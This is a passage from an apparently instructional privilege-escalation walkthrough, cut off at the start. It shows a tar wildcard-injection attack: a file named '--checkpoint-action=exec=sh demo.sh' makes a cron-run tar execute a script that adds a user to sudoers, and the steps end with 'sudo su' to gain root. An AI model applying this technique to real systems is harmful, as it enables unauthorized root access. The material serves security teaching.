 Note that we will have to change my-user to be the actual user we want to make a
sudoer.
3) Inject a flag which specifies the checkpoint action
We will now specify that, when tar hits the checkpoint we specified at step #1, it
should run the shell script we created at step #2:
touch -- "--checkpoint-action=exec=sh demo.sh"
4) Gain root
Wait until cron has executed the script and gain root privileges by typing:
sudo su